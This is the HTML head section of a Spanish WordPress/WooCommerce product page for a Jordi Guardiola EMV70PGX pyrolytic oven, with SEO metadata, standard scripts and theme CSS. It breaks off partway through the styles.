

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jordiguardiola.es/producto/horno-teka-multifuncion/
body_size: 23484
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!-->

<html class="no-js" lang="es">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />



<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://jordiguardiola.es/xmlrpc.php" />

<!--[if IE 7]>
<link rel="stylesheet" href="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome-ie7.min.css">
<script src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/warning.js"></script>
<script>window.onload=function(){e("https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/")}</script>
<![endif]-->

<!--Favicons-->
<link rel="shortcut icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
<link rel="apple-touch-icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="57x57" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="72x72" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="114x114" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="144x144" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
  



	  
		<!-- All in One SEO 4.1.6.2 -->
		<title>Horno Multifunción Pirolítico EMV70PGX | Jordi Guardiola</title>
		<meta name="description" content="Horno multifunción Pirolítico 70L – Clase A – 11 Funciones – Turbo – Puerta triple cristal – Incluye parrilla y bandeja – Acero inoxidable anti-huellas – Guias telescópicas" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jordiguardiola.es/producto/horno-teka-multifuncion/" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/jordiguardiola.es\/#website","url":"https:\/\/jordiguardiola.es\/","name":"Jordi Guardiola","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de calderas, aires y otros electrodom\u00e9sticos en Badalona","inLanguage":"es-ES","publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"}},{"@type":"Organization","@id":"https:\/\/jordiguardiola.es\/#organization","name":"Jordi Guardiola","url":"https:\/\/jordiguardiola.es\/"},{"@type":"BreadcrumbList","@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/","name":"Inicio","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de todas las marcas de calderas, calentadores, termos el\u00e9ctricos, aire acondicionado. Tambi\u00e9n calefacci\u00f3n y tratamientos de agua","url":"https:\/\/jordiguardiola.es\/"},"nextItem":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/","name":"Horno Multifunci\u00f3n Pirol\u00edtico EMV70PGX","description":"Horno multifunci\u00f3n Pirol\u00edtico 70L \u2013 Clase A \u2013 11 Funciones \u2013 Turbo \u2013 Puerta triple cristal \u2013 Incluye parrilla y bandeja \u2013 Acero inoxidable anti-huellas \u2013 Guias telesc\u00f3picas","url":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/"},"previousItem":"https:\/\/jordiguardiola.es\/#listItem"}]},{"@type":"Person","@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","url":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/","name":"admin-jordi","image":{"@type":"ImageObject","@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecf8f2103a99fcddf8f62e3b5194cf3b?s=96&r=g","width":96,"height":96,"caption":"admin-jordi"}},{"@type":"ItemPage","@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#itempage","url":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/","name":"Horno Multifunci\u00f3n Pirol\u00edtico EMV70PGX | Jordi Guardiola","description":"Horno multifunci\u00f3n Pirol\u00edtico 70L \u2013 Clase A \u2013 11 Funciones \u2013 Turbo \u2013 Puerta triple cristal \u2013 Incluye parrilla y bandeja \u2013 Acero inoxidable anti-huellas \u2013 Guias telesc\u00f3picas","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/jordiguardiola.es\/#website"},"breadcrumb":{"@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#breadcrumblist"},"author":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","creator":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","image":{"@type":"ImageObject","@id":"https:\/\/jordiguardiola.es\/#mainImage","url":"https:\/\/jordiguardiola.es\/wp-content\/uploads\/2015\/11\/EMV70PGX-1200.jpg","width":1200,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/jordiguardiola.es\/producto\/horno-teka-multifuncion\/#mainImage"},"datePublished":"2015-11-27T10:35:35+02:00","dateModified":"2019-09-24T11:22:30+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed" href="https://jordiguardiola.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed de los comentarios" href="https://jordiguardiola.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Comentario Horno Multifunción Pirolítico EMV70PGX del feed" href="https://jordiguardiola.es/producto/horno-teka-multifuncion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jordiguardiola.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jordiguardiola.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/foundation-nonresponsive.min.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome.min.css?ver=20150225' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/prettyPhoto.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-responsive-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/responsive.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='roboto500-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/modernizr.foundation.js?ver=6.4.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://jordiguardiola.es/wp-json/" /><link rel="alternate" type="application/json" href="https://jordiguardiola.es/wp-json/wp/v2/product/2359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jordiguardiola.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="alternate" type="application/json+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fproducto%2Fhorno-teka-multifuncion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fproducto%2Fhorno-teka-multifuncion%2F&#038;format=xml" />
<style>
#header, #header .form-header .lead, #header label {color:#777777;} #header a:not(.button), div#main .widgets-container.sidebar_location .form-search a:not(.button), .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {color:#474747;} #header a:not(.button):hover,#header a:not(.button):focus{color:#000000;}.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #f7eacd;}#header .top-bar ul > li:hover:not(.name) a {color:#474747}; .top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #777777; }.top-bar ul > li.has-dropdown .dropdown:before { border-color: transparent transparent #f7eacd transparent; }.top-bar ul > li.has-dropdown .dropdown li a {color: #777777;background: #f7eacd;}.top-bar ul > li.has-dropdown .dropdown li a:hover,.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #ffffff;}.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before {border-color: transparent #f7eacd transparent transparent;}.lt-ie9 .top-bar section > ul > li a:hover, .lt-ie9 .top-bar section > ul > li a:focus { color: #777777; }.lt-ie9 .top-bar section > ul > li:hover, .lt-ie9 .top-bar section > ul > li:focus { background: #f7eacd; }.lt-ie9 .top-bar section > ul > li.active { background: #f7eacd; color: #777777; }#breadcrumbs-wrapp {background:#ffffff; }#breadcrumbs-wrapp, ul.breadcrumbs li:before {color:#474747;} #breadcrumbs-wrapp a{color:#000000;} #breadcrumbs-wrapp a:hover,#breadcrumbs-wrapp a:focus{color:#a39682;}div#main {color:#474747;}a:not(.button),div#main a:not(.button), #header .form-footer a:not(.button){color:#474747;} div#main a:not(.button):hover, a:not(.button):hover,a:not(.button):focus,div#main a:not(.button):focus{color:#a39682;}div#main .widgets-container.sidebar_location {color:#777777;} div#main .widgets-container.sidebar_location a:not(.button){color:#666666;} div#main .widgets-container.sidebar_location a:not(.button):hover,div#main a:not(.button):focus{color:#dd9933;}#footer, #footer .footer-social-icons a:not(.button), #footer h5{color:#474747;} #footer a:not(.button){color:#f00000;} #footer a:not(.button):hover,#footer a:not(.button):focus{color:#dd9933;}h1 {font: normal 46px 'Roboto'; color: #474747;}h2 {font: normal 30px 'Roboto'; color: #474747;}h3 {font: normal 40px 'Roboto'; color: #474747;}h4 {font: normal 20px 'Roboto'; color: #474747;}h5 {font: normal 17px 'Roboto'; color: #474747;}h6 {font: normal 14px 'Roboto'; color: #222222;}body, p, div {font: normal 13px 'Roboto';}.form-search, .form-header, div.alert-box, div.pagination span.current {background:#a39682}.top-links, .top-links a, .circular-progress-item input, .ajax_search_image .icon{color: #a39682;}.form-search .notch {border-top: 10px solid #a39682;}.form-search.custom div.custom.dropdown a.current, .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {background-color: #474747; }.form-search.custom div.custom.dropdown a.selector, .form-search.custom div.custom.dropdown a.current, .form-search.custom select { border: solid 1px #474747; }.form-search.custom input[type="text"],.form-search.custom input[type="password"] {border: 1px solid #a39682 }.form-header, div.alert-box {color:#ffffff}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color: #474747; }.form-search {border-left: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.form-header {border-left: 10px solid rgba(71, 71, 